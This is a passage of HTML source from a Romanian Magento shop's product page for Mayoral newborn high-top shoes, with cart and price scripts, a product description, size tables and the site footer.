            dayNames: ["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],
            dayNamesMin: ["dum.","lun.","mar.","mie.","joi","vin.","s\u00e2m."],
            monthNames: ["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],
            monthNamesShort: ["ian.","feb.","mar.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],
            infoTitle: 'Despre\u0020calendar',
            firstDay: 1,
            closeText: '\u00EEnchide',
            currentText: 'Mergeti\u0020astazi',
            prevText: 'Anterior',
            nextText: 'Urmatorul',
            weekHeader: 'WK',
            timeText: 'Timp',
            hourText: 'Ora',
            minuteText: 'Minut',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Cantitate:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Cantitate" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:100,&quot;qtyIncrements&quot;:1}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Adauga în cos"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Adauga în cos</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/i-fashion.ro\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-21 14:49:33');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-21 14:49:33';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-69971]": {
            "priceBox": {
                "priceConfig":  {"productId":69971,"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":129,"adjustments":[]},"oldPrice":{"amount":129,"adjustments":[]},"basePrice":{"amount":99,"adjustments":[]},"finalPrice":{"amount":99,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"ROW_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://i-fashion.ro/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M&amp;url=https://i-fashion.ro/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-x-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://i-fashion.ro/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html&amp;title=Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://web.whatsapp.com://send?text=https://i-fashion.ro/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-whatsapp" data-original-title="whatsapp +">Whatsapp</a>
		<a href="mailto:?subject=Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M&amp;body=https://i-fashion.ro/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":69971,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcGFudG9maS1pbmFsdGktcGVudHJ1LW5vdS1uYXNjdXQtOTU0Ni1tYXlvcmFsLW15LWdoZTAxbS5odG1s"}}'
       data-action="add-to-wishlist"><span>Adaugati la Lista de Dorinte</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"69971","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcGFudG9maS1pbmFsdGktcGVudHJ1LW5vdS1uYXNjdXQtOTU0Ni1tYXlvcmFsLW15LWdoZTAxbS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Adaugati pentru comparare</span></a>

</div>
</div>    <div class="product pricing">
        Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M este disponibil pentru cumparare numai în trepte de 1    </div>
</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Detalii</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >Ghete de copii pentru nou-nascut, esentiale in orice garderoba de iarna. O pereche de incaltaminte practica, care protejeaza in zilele friguroase. Talpa lejera si antiderapanta. Inchidere cu sireturi care permit imbunatatirea fixarii si sustinerii piciorului.

Pantofi

Curtea şi fata
100% Poliuretan
Căptuşeală şi branţ
100% Bumbac
Talpă
100% Material sintetic
Ingrijirea produsului

    </div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recenzii</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrieti propria recenzie</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://i-fashion.ro/customer/account/login/referer/aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNjk5NzEvI3Jldmlldy1mb3Jt/">Sign in</a> or <a href="https://i-fashion.ro/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F69971\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                            <div class="data item title"
                                     aria-labeledby="tab-label-custom-1-title"
                                     data-role="collapsible" id="tab-label-custom-1">
                                    <a class="data switch"
                                       tabindex="-1"
                                       data-toggle="switch"
                                       href="#custom-1"
                                       id="tab-label-custom-1-title">
                                        <span>Marimi</span>
                                    </a>
                                </div>
                                <div class="data item content" id="custom-1" data-role="content">
                                    <p>&nbsp;</p>
<div class="entry-content">
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12">
<h2 class="word-rotator-title">La i-Fashion.ro beneficiezi de <strong> <span class="word-rotate"><span class="word-rotate-items" style="top: 0px;"> <span>calitate</span><span>produse diversificate.</span><span>rapiditate.</span> </span></span> </strong></h2>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-10">
<p class="  lead"><span class="alternative-font">Constanta, Romania</span></p>
</div>
<div class="col-md-2"><a class="btn btn-primary push-top" title="i-Fashion.ro" href="https://i-fashion.ro">i-Fashion.RO!</a></div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12"><hr class="tall" /></div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-8">
<h3>&nbsp;</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri BBY</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
<td>
<p style="text-align: center;"><b>Talie</b></p>
</td>
<td>
<p style="text-align: center;"><b>Sold</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p>88-90 cm</p>
</td>
<td style="text-align: center;">
<p>65-68 cm</p>
</td>
<td style="text-align: center;">
<p>90-92 cm</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p>91-93 cm</p>
</td>
<td style="text-align: center;">
<p>68-71 cm</p>
</td>
<td style="text-align: center;">
<p>94-96 cm</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri Mexton</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Greutate</b></p>
</td>
<td>
<p style="text-align: center;"><b>Inaltime</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>34</p>
</td>
<td>
<p style="text-align: center;">Intre 45-50 KG</p>
</td>
<td>
<p style="text-align: center;">Intre 1.55-1.75 m</p>
</td>
<td style="text-align: center;">
<p>Intre 70-75B</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p><span>Intre 50-55 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 75-80B</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p><span>Intre 55-62 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 80-85B</span></p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>                                </div>
                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagine","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_list_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nume","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pret","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De la","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Catre","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u00eencepand de la","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"list","template":"Magento_Catalog\/product\/list\/listing","label":"Recent vizualizate","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"RON","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"image","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>


</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
